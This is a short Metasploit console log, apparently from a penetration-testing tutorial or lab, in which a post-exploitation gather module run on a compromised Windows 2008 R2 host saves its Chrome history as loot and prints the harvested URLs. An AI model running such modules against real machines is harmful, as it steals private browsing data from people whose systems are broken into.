 msf5 post(windows/gather/collect) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Chrome History file saved to: /Users/anonysec/.msf4/loot/192.168.144.133-Chrome_history.sqlite
Chrome History
==============
https://news.jsdushi.cn/guonei/2020/0716/27839.shtml
https://www.baidu.com/
https://www.baidu.com/link?url=lvgchfZ1DRDujsNYssdDvLRX-YQhN8KRjfSRfCw3TL5RByk9dxuFHu6RFbgsDZJrVqg7H3cdAnUT3e8KPBEYqa&wd=&eqid=d1cbdcdd0004273c000000055f0fd4fa
https://www.baidu.com/s?cl=3&tn=baidutop10&fr=top1000&wd=%E4%BA%91%E5%8D%97%E8%BF%9B%E5%8F%A3%E5%86%BB%E5%8D%97%E7%BE%8E%E7%99%BD%E8%99%BE%E5%8C%85%E8%A3%85%E6%A3%80%E5%87%BA%E6%96%B0%E5%86%A0&rsv_idx=2&rsv_dl=fyb_n_homepage&hisfilter=1
[*] Post module execution completed
msf5 post(windows/gather/collect) >